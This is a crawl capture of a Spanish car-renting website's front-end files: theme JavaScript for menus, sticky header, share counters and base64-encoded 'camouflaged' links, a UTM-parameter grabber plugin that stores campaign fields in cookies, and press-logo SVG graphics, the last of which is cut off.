	jQuery(".camuflaEnlace").click(function(event) {
	// this.append wouldn't work
	window.location.href = b64_to_utf8(jQuery(this).attr("atributo"));
	});

	jQuery(".camuflaEnlaceBlank").click(function(e) {
	  console.log("new tab");
	  //e.preventDefault();
	  var tab = window.open(jQuery(this).attr("atributo"), '_blank');
	  if(tab){
	    tab.focus(); //ir a la pestaña
	  }else{
	    alert('Pestañas bloqueadas, activa las ventanas emergentes (Popups) ');
	    return false;
	  }
	});

	jQuery(".camuflaEnlaceBlankReal").click(function(e) {
	  console.log("new tab");
	  e.preventDefault();
	  var tab = window.open(jQuery(this).b64_to_utf8(jQuery(this).attr("atributo")), '_blank');
	  if(tab){
	    tab.focus(); //ir a la pestaña
	  }else{
	    alert('Pestañas bloqueadas, activa las ventanas emergentes (Popups) ');
	    return false;
	  }
	});

window.onscroll = function() {myFunction()};

// Get the header
var header = document.getElementById("myHeader");

var cabecera = document.getElementsByClassName("cabecera video");

// Get the offset position of the navbar
var nivel1 = header.offsetTop;

var nivel2 = header.offsetTop+300;

var tamanioPantalla = screen.height;

var nivelCabecera = (tamanioPantalla*0.70);

var scrollPos = nivelCabecera;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset > nivel1) {
  	if (window.pageYOffset < nivel2) {
		  header.classList.add("collapsed");		
  		header.classList.remove("color");
  	}else{
  		header.classList.add("color");

  		/*if ((navigator.userAgent.match(/Android/i)
				 || navigator.userAgent.match(/webOS/i)
				 || navigator.userAgent.match(/iPhone/i)
				 || navigator.userAgent.match(/iPad/i)
				 || navigator.userAgent.match(/iPod/i)
				 || navigator.userAgent.match(/BlackBerry/i)
				 || navigator.userAgent.match(/Windows Phone/i)) {

			  		if ((window.pageYOffset > nivelCabecera) && (window.pageYOffset < tamanioPantalla)) {
			  			if ((document.body.getBoundingClientRect()).top < scrollPos){
			  				window.scrollTo(0, tamanioPantalla);
			  				scrollPos = tamanioPantalla;
			  			}else{
			  				scrollPos = nivelCabecera;  				
			  			}
			  			scrollPos = (document.body.getBoundingClientRect()).top;

			  		}
  		}*/
  	}  	
  } else {  	
    header.classList.remove("collapsed");    
  }
}

 
var contador = 1;
 
function main () {
	jQuery('.menu-btn').click(function(){
		if (contador == 1) {
			jQuery('nav.menu_main_nav_area').addClass("active");
			jQuery('.menu-btn').addClass("open");
			jQuery('.logo_isologo_menu').addClass("active");
			jQuery('.logo_isologo').addClass("disable");
			jQuery('.logo_principal').addClass("disable");
			jQuery('#myCabecera').css("overflow", "visible");
			/*jQuery('nav.menu_main_nav_area').animate({
				left: '-10px'
			});*/			
			contador = 0;
		} else {
			contador = 1;
			/*jQuery('nav').animate({
				left: '-100%'
			});*/
			jQuery('nav.menu_main_nav_area').removeClass("active");
			jQuery('.menu-btn').removeClass("open");			
			jQuery('.logo_isologo_menu').removeClass("active");
			jQuery('.logo_isologo').removeClass("disable");
			jQuery('.logo_principal').removeClass("disable");
			jQuery('#myCabecera').css("overflow", "hidden");
		}
	});
 
 	var apertura = 0;

	jQuery('.menu-item-has-children').click(function(){	
		jQuery(this).children('.sub-menu').slideToggle();
		var widthBrowser = window.outerWidth;
		if (widthBrowser > 1024){
			if (apertura == 0) {
				jQuery('.sub-menu').css("display", "flex");
				apertura = 1;
			}else{
				jQuery('.sub-menu').css("display", "none");
				apertura = 0;
			}
		}
	});


	var labusqueda = 1;

	jQuery('#search-trigger-link').click(function(event){
		if (labusqueda == 1) {
			event.preventDefault();
			jQuery('#full-screen-search-form').addClass('open');
			jQuery('#full-screen-search-form input').focus();
			labusqueda = 0;
		} else {
			labusqueda = 1;

			event.preventDefault();
			jQuery('#full-screen-search-form').removeClass('open');
		}
	});	

	jQuery('.losServiciosHome').find('.servicio').click(function(lanzador){

		var elelegido = jQuery(this).data('destiny');

		jQuery('.descripcionLosServiciosHome').find('.servicio').css("display", "none");
		jQuery('.descripcionLosServiciosHome').find('.'+elelegido).css("display", "block");

	});


	jQuery('.solicitaInfo').click(function(){
		jQuery('#formProducto').addClass('modal');
		jQuery(window).scrollTop(jQuery('#formProducto').offset().top);
    jQuery('body').css('overflow','hidden');
    jQuery('#loQuiero').addClass("remove");
	  jQuery('#elFormularioDeContacto').addClass("active");
	});

	jQuery('.cerrarInfo').click(function(){
		jQuery('#formProducto').removeClass('modal');
    jQuery('body').css('overflow','unset');
    jQuery('#loQuiero').removeClass("remove");
	  jQuery('#elFormularioDeContacto').removeClass("active");
	});

	jQuery('textarea[name=Mensaje]').change(function() {

		var valor;
		valor = jQuery.trim(jQuery('textarea[name=Mensaje]').val());
		if (valor != '') {
			document.getElementById('valor').value=valor.length;
		}else{
			document.getElementById('valor').value=0;
		}
	 }); 

	jQuery(".testl22").click(function() {

        /**Sacamos el nombre del atributo clickado y el id del post en el que estamos, quitamos el "post-" para solo sacar el id */
        var opcion = jQuery(this).attr('name');
        var idPost = jQuery("article").attr("id");
        var idPostLimpio = idPost.replace("post-", "");
        var idPostLimpio = idPostLimpio.replace("page-", "");
        //var idPostLimpio = <?= $post->ID; ?>;
        // alert(opcion);
        var tab = window.open(jQuery(this).find('.camuflaEnlaceBlankCompartir').attr("atributo"), '_blank');
        tab.focus();
        
        jQuery.ajax({
          url: ajaxurl, // Since WP 2.8 ajaxurl is always defined and points to admin-ajax.php
          data: {
            'action': 'anade_compartir', // This is our PHP function below
            'opcion': opcion, // This is the variable we are sending via AJAX
            'id': idPostLimpio // This is the variable we are sending via AJAX
          },

          success: function(data) {
            // console.log(data);
            var obj = jQuery.parseJSON(data);

            /**Segun la opcion seleccionada, actualizamos su caja  */
            if (obj[0].opcion == "twitter") {
              jQuery(".et_social_count_twitter span").html(obj[0].cantidad);
            }

            if (obj[0].opcion == "facebook") {
              jQuery(".et_social_count_facebook span").html(obj[0].cantidad);
            }

            if (obj[0].opcion == "linkedin") {
              jQuery(".et_social_count_linkedin span").html(obj[0].cantidad);
            }

            if (obj[0].opcion == "whatsapp") {
              jQuery(".et_social_count_whatsapp span").html(obj[0].cantidad);
            }

            if (obj[0].opcion == "mail") {
              jQuery(".et_social_count_mail span").html(obj[0].cantidad);
            }
          },
          error: function(errorThrown) {
            window.alert(errorThrown);
          }
        });
      });

}

jQuery('.dc-social a').click(function(event){
	event.preventDefault();

    //popup 
    var width  = 575,
        height = 520,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        opts   = 'status=1' +
            ',width='  + width  +
            ',height=' + height +
            ',top='    + top    +
            ',left='   + left;

    window.open(jQuery(this).attr("href"), 'share', opts);
    
});

document.addEventListener('DOMContentLoaded', function() {
    // Botones de redirección
    var verOfertas = document.querySelector('.verOfertas');
    var furgonetas = document.querySelector('.furgonetas');
    var suvs = document.querySelector('.suvs');
    var compactos = document.querySelector('.compactos');

    var elementoUno = document.querySelector('.unoOculto');
    var elementoCatorce = document.querySelector('.catorce');
    var DesplegarFijo = document.querySelector('.DesplegarFijo');

    // Añade el evento mouseover y mouseout a cada contenedor .image
    const imageContainers = document.querySelectorAll('.grid-container-Modal .image, .grid-container-Modal-fijo .image');
  
    imageContainers.forEach(container => {
        container.addEventListener('mouseenter', function() {
          console.log("entra en mouseenter");
            const image = this.querySelector('img');
            const priceSpan = this.querySelector('.precio');
            if (image) {
                image.style.maxWidth = '150px';
            }
            if (priceSpan) {
                priceSpan.style.fontSize = '1.6rem'; // Cambia el tamaño del texto
            }
        });
        container.addEventListener('mouseleave', function() {
          console.log("entra en mouseleave");
            const image = this.querySelector('img');
            const priceSpan = this.querySelector('.precio');
            if (image) {
                image.style.maxWidth = ''; // Restablece el valor original
            }
            if (priceSpan) {
                priceSpan.style.fontSize = ''; // Restablece el tamaño original del texto
            }
        });
    });

    // Eventos de click para redirección
    verOfertas.addEventListener('click', function() {
        window.location.href = 'https://totalrenting.es/ofertas/';
    });
    furgonetas.addEventListener('click', function() {
        window.location.href = 'https://totalrenting.es/furgonetas/';
    });
    suvs.addEventListener('click', function() {
        window.location.href = 'https://totalrenting.es/suv/';
    });
    compactos.addEventListener('click', function() {
        window.location.href = 'https://totalrenting.es/compactos/';
    });

    // DESPLEGAR MODAL
    var desplegar = document.querySelector('.Desplegar');
    var modalDesplegar = document.querySelector('.ModalDesplegar');

    modalDesplegar.addEventListener('mouseenter', function(event) {
        desplegar.style.right = '0px';
        elementoUno.style.visibility  = 'hidden';
        DesplegarFijo.style.boxShadow = 'none';
        DesplegarFijo.style.backgroundColor = 'transparent';
    });

    modalDesplegar.addEventListener('mouseleave', function(event) {
        desplegar.style.right = '-600px';
        elementoUno.style.visibility = 'visible';
        DesplegarFijo.style.boxShadow = '0px 0px 10px rgba(0, 0, 0, 0.5)';
        DesplegarFijo.style.backgroundColor = '#fff';
    });

    // QUE SE QUEDE PARADO AL FINAL
    window.addEventListener('scroll', function() {
        var element = document.querySelector('.Desplegar');
        var element2 = document.querySelector('.DesplegarFijo');
        var scrollPosition = window.scrollY;

        var elementos = document.getElementsByClassName('elContenido');
        var elemento = elementos[0]; // Accede al primer elemento de la colección

        var elementHeight = elemento.offsetHeight;
        var posicionDeFijar = elementHeight + 1500;

        if (scrollPosition >= posicionDeFijar) {
            posicionDeFijar = posicionDeFijar + 150;
            element.style.position = 'absolute';
            element.style.top = posicionDeFijar + 'px';
            element2.style.position = 'absolute';
            element2.style.top = posicionDeFijar + 'px';
        } else {
            element.style.position = 'fixed';
            element.style.top = '200px';
            element2.style.position = 'fixed';
            element2.style.top = '200px';
        }
    });
});




--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3
body_size: 540
content:
jQuery(function($) {
    var qvars = getUrlVars()

    $.each([ 'utm_source','utm_medium','utm_term', 'utm_content', 'utm_campaign', 'gclid', 'email', 'username' ], function( i,v ) {

        var cookie_field = GetQVars(v,qvars)

        if ( cookie_field != '' )
            Cookies.set(v, cookie_field, { expires: 30 });

        var curval = Cookies.get(v)

        if (curval != undefined) {
            curval = decodeURIComponent(curval).replace(/[%]/g,' ')
            if (v == 'username') {
                //Maybe this should apply to all... We'll see...
                curval = curval.replace(/\+/g, ' ')
            }

            jQuery('input[name=\"'+v+'\"]').val(curval)
            jQuery('input#'+v).val(curval)
            jQuery('input.'+v).val(curval)
        }
    });

    $('.utm-out').each(function(){
        // Only process if this is an anchor tag with href
        if (this.tagName.toLowerCase() !== 'a' || !this.href) {
            return;
        }
        
        // Sanitize URL parameters and handl_utm object
        var urlParams = getSearchParams(this.href);
        var sanitizedParams = {};
        
        // Only include parameters that exist in handl_utm
        for(var key in urlParams) {
            if(handl_utm.hasOwnProperty(key)) {
                sanitizedParams[key] = encodeURIComponent(urlParams[key]);
            }
        }
        
        // Sanitize handl_utm values
        var sanitizedHandlUtm = {};
        for(var key in handl_utm) {
            sanitizedHandlUtm[key] = encodeURIComponent(handl_utm[key]);
        }

        // Merge sanitized objects
        var merged = $.extend({}, sanitizedHandlUtm, sanitizedParams);
        
        // Reset href and append sanitized parameters
        this.href = this.href.split('?')[0]; // Keep base URL only
        if(!$.isEmptyObject(merged)) {
            this.href += "?" + $.param(merged);
        }
    });
});

function getSearchParams(url,k){
    var p={};
    var a = document.createElement('a');
    a.href = url;
    a.search.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(s,k,v){p[k]=v})
    return k?p[k]:p;
}

function GetQVars(v,qvars){
    if (qvars[v] != undefined) {
        return qvars[v]
    }
    return ''
}

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
        vars[key] = value;
    });
    return vars;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg
body_size: 2372
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="226" height="70" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path d="M.001 50.64v-4.641h3.37c2.051 0 3.19-.63 3.19-4.399V17.16c0-2.689-.721-3.512-3.851-3.512H0V9h39.722v16.58h-4.46c-.9-8.54-1.62-11.932-9.682-11.932h-10.6v13.07h3.189c3.619 0 5.239-1.891 5.239-6.979v-.82h4.46v20.979h-4.46v-1.5c0-5.09-1.62-7.038-5.239-7.038H14.98V46h12.04c5.54 0 7.7-3.59 8.24-12.939h4.46v17.58L.001 50.64zM42.647 50.271V45.63h3.85c1.68 0 2.83-.63 2.83-2.771V15.981c0-1.88-.79-2.7-3.189-2.7h-3.489v-4.65h22.02v4.648h-3.37c-2.64 0-3.55.632-3.55 2.83v29.58h9.811c6.199 0 7.699-3.58 8.25-13.318h4.449V50.27H42.647v.001zM92.107 50.271V45.63h3.85c1.391 0 2.59-.5 2.59-2.141V15.41c0-1.632-1.199-2.132-2.59-2.132h-3.85V8.631h23.59c9.028 0 14.199 4.341 14.199 11.431 0 7.729-5.41 11.37-13.479 11.37h-9.439v12.061c0 1.64 1.5 2.14 2.881 2.14h3.85v4.641H92.107v-.003zm14.869-23.49h5.471c5.661 0 8.67-1.818 8.67-6.648 0-4.84-2.41-6.852-8.67-6.852h-5.471v13.5zM123.156 50.271h18.78V45.63h-4.69c-1.148 0-1.93-.26-1.93-1.13 0-.569.121-.95.239-1.319l1.979-6.29h13.66l1.989 6.29c.119.369.238.939.238 1.51 0 .62-.479.939-1.858.939h-4.761v4.641h40.729V45.63h-3.49c-2.04 0-2.95-1.069-2.95-3.08V16.29c0-2.38 1.87-3.012 3.79-3.012h2.65V8.631h-21.298v4.648h3.371c2.35 0 3.067 1.25 3.067 2.83v27.262c0 1.63-.96 2.26-3.431 2.26h-1.5c-3.188 0-5.229-.439-6.319-3.399L149.397 8.631h-8.432l-11.489 33.601c-1.021 2.96-3.13 3.399-6.319 3.399l-.001 4.64zm26.301-18.02h-10.17l4.82-15.142h.107l5.243 15.142zM219.377 8.631h3.49v15.83h-4.33c-1.439-6.852-5.229-11.75-12.391-11.75-5.602 0-7.892 1.511-7.892 5.66 0 9.42 26.841 2.39 26.841 19.908 0 9.99-7.461 13.25-15.891 13.25-4.51 0-9.021-2.01-12.51-4.96l-1.32 3.7h-4.1V33.25h4.459c.84 8.42 5.771 12.938 14.318 12.938 5.29 0 7.82-2.58 7.82-5.59 0-10.74-26.84-2.641-26.84-20.601 0-8.859 7.64-12.63 14.93-12.63 4.57 0 8.42 2.198 11.431 4.398l1.985-3.134z" fill="#212020"/><path d="M34.507 69.411h7.46l.29-2.802h-.47c-.2 1.021-.55 2.16-2.061 2.16h-2.011c-.26 0-.409-.141-.409-.358V64.52h1.819c1.062 0 1.181.79 1.271 1.41h.449v-3.41h-.46c-.029.682-.279 1.352-1.271 1.352h-1.811V60.31h2.431c1.26 0 1.46.76 1.688 1.88h.44l.02-2.5-.039-.04c-.131 0-1.29.03-1.851.03h-5.49v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.471.852-1.19.96v.391h.005zM43.567 69.411h7.46l.29-2.802h-.471c-.199 1.021-.551 2.16-2.061 2.16h-2.01c-.261 0-.41-.141-.41-.358v-7.36c0-.771.56-.89 1.189-1v-.369h-3.989v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.46.852-1.188.96l.002.389zM58.907 64.381v-4.109h.779c1.359 0 2.211.642 2.211 2.021 0 1.33-.66 2.09-2.051 2.09l-.939-.002zm-2.79 5.03h4.21v-.391c-.92-.08-1.42-.271-1.42-.96v-3.05h1.109c1.859 0 3.521-.89 3.521-2.8 0-1.609-1.28-2.529-3.14-2.529h-4.28v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.471.852-1.189.96v.39zM64.056 69.411h7.46l.29-2.802h-.471c-.199 1.021-.55 2.16-2.06 2.16h-2.011c-.261 0-.409-.141-.409-.358V64.52h1.818c1.062 0 1.182.79 1.271 1.41h.46v-3.41h-.471c-.029.682-.279 1.352-1.271 1.352h-1.81V60.31h2.43c1.26 0 1.46.76 1.689 1.88h.439l.021-2.5-.04-.04c-.12 0-1.29.03-1.852.03H64.05v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.391h.006zM75.917 64.01v-3.689h1.38c1.08 0 1.75.71 1.75 1.91 0 1.512-1.159 1.779-2.109 1.779h-1.021zm-2.8 5.401h3.99v-.391c-.78-.108-1.19-.278-1.19-.99v-3.439h1.3c.642.011 1.04.181 1.23 1.051l.79 3.771h2.45v-.392c-.5-.061-.86-.13-.99-.761l-.58-2.21c-.2-.92-.95-1.59-1.88-1.72v-.051c1.41-.14 2.34-1.021 2.34-2.229 0-1.55-1.17-2.369-3.24-2.369h-4.22v.369c.7.101 1.189.271 1.189 1.021v6.99c0 .71-.46.852-1.189.96v.39zM91.491 58.691l2.721-1.46-.859-1.13-2.15 2.271.288.319zm-9.314 10.72h3.99v-.391c-.77-.108-1.189-.278-1.189-.99v-6.979c0-.771.561-.89 1.189-1v-.369h-3.99v.369c.7.101 1.2.271 1.2 1.021v6.99c0 .71-.47.852-1.2.96v.389zM91.306 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.569-4.408 1.84 0 2.721 1.488 2.721 4.43 0 3.088-.879 4.218-2.54 4.218zm-.029.68c2.56 0 4.27-2.01 4.27-5.108 0-3.01-1.648-4.859-4.409-4.859-2.649 0-4.279 2.021-4.279 5.01-.002 3.166 1.678 4.957 4.418 4.957zM100.136 68.781c-.199 0-.37-.028-.37-.278v-8.229h1.109c2.37 0 3.11 2.319 3.11 4.222 0 2.43-.891 4.398-3.301 4.289l-.548-.004zm-3.179.63h3.83c2.9 0 4.9-2.132 4.9-4.99 0-2.979-1.841-4.739-4.94-4.739h-3.79v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.472.852-1.19.96v.389zM107.136 69.411h3.979v-.391c-.771-.108-1.19-.278-1.19-.99v-6.979c0-.771.57-.89 1.19-1v-.369h-3.979v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.389zM116.787 69.531c.89-.028 1.938-.21 2.351-.148l.119-2.739h-.449c-.198 1.83-1.069 2.21-2.181 2.21-2.391 0-3.131-1.91-3.131-4.431 0-2.29 1.102-4.239 2.932-4.239 1.409 0 2 .479 2.262 1.97h.43l.021-2.278a11.154 11.154 0 0 0-2.681-.312c-2.7 0-4.649 1.892-4.649 5.239 0 2.511 1.061 3.771 2.529 4.37.697.278 1.566.358 2.447.358zM125.317 68.851c-1.949 0-2.74-1.28-2.74-4.24 0-2.908.689-4.408 2.57-4.408 1.829 0 2.711 1.488 2.711 4.43 0 3.088-.882 4.218-2.541 4.218zm-.03.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.641-4.859-4.399-4.859-2.649 0-4.279 2.021-4.279 5.01-.003 3.166 1.667 4.957 4.407 4.957zM139.457 69.541c1.431 0 2.21-.222 2.8-.38v-2.87c0-.66.312-.75.92-.852v-.39h-3.75v.391c.819.08 1.25.262 1.25.899v2.511c-.101.01-.479.05-.71.05-1.229 0-2.09-.431-2.648-1.108-.789-.79-1.102-2.012-1.102-3.38 0-2.102 1.063-4.222 3.091-4.222 1.409 0 2.13.392 2.438 1.96h.431l.011-2.278c-.869-.2-1.729-.312-2.699-.312-3.261 0-4.949 2.409-4.949 5.12-.003 3.071 1.717 4.861 4.917 4.861zM144.627 69.411h7.46l.29-2.802h-.471c-.199 1.021-.549 2.16-2.061 2.16h-2.011c-.261 0-.41-.141-.41-.358v-7.36c0-.771.562-.89 1.19-1v-.369h-3.99v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.472.852-1.189.96l.003.389zM158.217 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.57-4.408 1.84 0 2.72 1.488 2.72 4.43 0 3.088-.88 4.218-2.54 4.218zm-.031.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.649-4.859-4.399-4.859-2.649 0-4.29 2.021-4.29 5.01-.002 3.166 1.68 4.957 4.418 4.957zM166.677 63.861v-3.59h1.103c1 0 2.06.239 2.06 1.84 0 1.07-.83 1.75-2.091 1.75h-1.072zm.24 4.93c-.13 0-.24-.04-.24-.222v-4.13h.801c1.729 0 2.479.899 2.479 2.222 0 1.17-.7 2.13-2.211 2.13h-.829zm-3.05.62h4.279c1.699 0 3.51-.91 3.51-2.83 0-1.189-1.021-2.102-2.58-2.34v-.08c1.229-.24 2.381-.932 2.381-2.222 0-1.83-1.771-2.26-3.16-2.26h-4.43v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.471.852-1.188.96v.392zM175.287 65.041l1.188-4.13h.052l1.39 4.13h-2.63zm-2.72 4.37h2.891v-.391c-.979-.12-1.08-.351-1.08-.568 0-.262.101-.62.15-.75l.56-1.979h3.051l.84 2.439c.029.08.069.229.069.38 0 .238-.479.391-1.029.479v.392h3.592v-.392c-.382-.05-.711-.21-.853-.63l-3.081-8.721h-1.579l.04.221-2.631 8.38c-.159.5-.479.7-.938.75l-.002.39zM181.987 69.411h7.461l.289-2.802h-.471c-.199 1.021-.54 2.16-2.061 2.16h-2c-.271 0-.42-.141-.42-.358v-7.36c0-.771.561-.89 1.188-1v-.369h-3.989v.369c.699.101 1.199.271 1.199 1.021v6.99c0 .71-.471.852-1.199.96l.003.389z" fill="#333"/><path fill="#016CA2" d="M187.656.001v5.24h-21.939z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg
body_size: 2179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172 20.6" style="enable-background:new 0 0 172 20.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1F211F;}
	.st1{fill:#FF6600;}
</style>
<g>
	<path class="st0" d="M11.3,13.2H4.1v2c0,1.5,0.2,2.5,0.7,3.2c0.5,0.7,1.2,1,2.2,1c1,0,1.8-0.4,2.6-1.1c0.7-0.7,1.3-1.7,1.6-2.9h0.4
		c-0.3,1.4-0.9,2.6-1.8,3.4c-0.9,0.8-2,1.2-3.4,1.2c-1.8,0-3.3-0.6-4.5-1.8c-1.2-1.2-1.7-2.7-1.7-4.5c0-1.7,0.6-3.1,1.7-4.3
		c1.1-1.2,2.5-1.8,4.1-1.8c1.5,0,2.7,0.5,3.7,1.6C10.8,10.2,11.3,11.5,11.3,13.2 M7.5,12.8v-2c0-1.1-0.1-1.9-0.4-2.3
		C6.8,8.2,6.4,8,5.8,8C5.1,8,4.7,8.2,4.5,8.6C4.2,9,4.1,9.8,4.1,11.1v1.7H7.5z"/>
	<path class="st0" d="M14.1,1.4h-1.5V0.9h2.2c0.7,0,1.3,0,1.8-0.1c0.4-0.1,0.8-0.1,1.2-0.2v18.6h1.6v0.4h-6.9v-0.4h1.6V1.4z"/>
	<path class="st1" d="M20.2,19.6v-0.4h2.2V1.4h-2.2V0.9h14.8v5.1h-0.4c-0.2-1.7-0.7-2.9-1.5-3.6c-0.8-0.7-2.1-1.1-4-1.1h-2.6v8.2
		h1.5c0.9,0,1.6-0.3,2.1-0.9C30.6,8,30.9,7.1,30.9,6V5.7h0.4v8.1h-0.4v-0.2c0-1.1-0.2-2-0.7-2.7C29.6,10.3,29,10,28.1,10h-1.5v9.2
		h2.7c2.2,0,3.7-0.4,4.7-1.3c0.9-0.9,1.4-2.3,1.4-4.3h0.4v6H20.2z"/>
	<path class="st1" d="M48.4,15.9h0.4c-0.2,1.3-0.8,2.3-1.6,3c-0.8,0.7-1.9,1-3.3,1c-1.8,0-3.3-0.6-4.6-1.8c-1.2-1.2-1.8-2.6-1.8-4.3
		c0-0.9,0.2-1.8,0.6-2.6c0.4-0.8,1-1.5,1.7-2.2c0.6-0.5,1.3-0.9,2-1.2c0.7-0.3,1.5-0.4,2.2-0.4c1.4,0,2.5,0.3,3.3,0.9
		c0.8,0.6,1.3,1.4,1.3,2.3c0,0.5-0.2,1-0.5,1.3c-0.3,0.3-0.7,0.5-1.3,0.5c-0.6,0-1-0.2-1.3-0.5c-0.3-0.3-0.5-0.7-0.5-1.3
		c0-0.4,0.2-0.8,0.5-1.2C45.8,9.1,46,8.9,46,8.9c0-0.3-0.2-0.5-0.5-0.6C45.1,8.1,44.7,8,44.1,8c-1,0-1.6,0.3-2,0.9
		c-0.4,0.6-0.6,1.7-0.6,3.4v2.6c0,1.7,0.2,2.9,0.6,3.6c0.4,0.7,1.2,1,2.2,1c1,0,1.8-0.3,2.6-1C47.6,17.9,48.1,17,48.4,15.9"/>
	<path class="st1" d="M50,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C50.6,16.9,50,15.5,50,13.8
		 M58.7,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8s-1.5,0.3-1.9,0.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8s1.5-0.3,1.9-0.8C58.5,18.1,58.7,17,58.7,15.3"/>
	<path class="st0" d="M68.9,19.2h1.6v0.4h-6.9v-0.4h1.6V8.3h-1.6V7.9h2.2c0.7,0,1.2,0,1.7-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.9-1.9c0.7-0.4,1.6-0.7,2.5-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.6v0.4h-6.8v-0.4h1.5v-8.7
		c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1c-0.6,0.7-0.8,1.6-0.8,2.6V19.2z"/>
	<path class="st0" d="M79.5,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C80.1,16.9,79.5,15.5,79.5,13.8
		 M88.3,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8C85,8,84.4,8.3,84,8.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8c0.9,0,1.5-0.3,1.9-0.8C88.1,18.1,88.3,17,88.3,15.3"/>
	<path class="st0" d="M109.1,19.6v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.6V8.3h-1.6V7.9h2.1c0.6,0,1.2,0,1.6-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.8-2c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.5,0.7c0.7,0.5,1.1,1.1,1.2,1.9c0.5-0.8,1.1-1.5,1.8-1.9
		c0.7-0.4,1.5-0.7,2.4-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.5v0.4H109.1z"/>
	<path class="st0" d="M118.2,8.3h-1.6V7.9h2.2c0.6,0,1.2,0,1.7-0.1c0.5-0.1,1-0.1,1.4-0.3v11.7h1.6v0.4h-6.9v-0.4h1.6V8.3z M118,2.7
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.4c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6c-0.6,0-1.1-0.2-1.5-0.6C118.2,3.8,118,3.3,118,2.7"/>
	<path class="st0" d="M125,19.9v-4.4h0.4c0.6,1.4,1.3,2.4,2,3c0.7,0.6,1.6,1,2.5,1c0.7,0,1.3-0.2,1.8-0.6c0.4-0.4,0.7-1,0.7-1.7
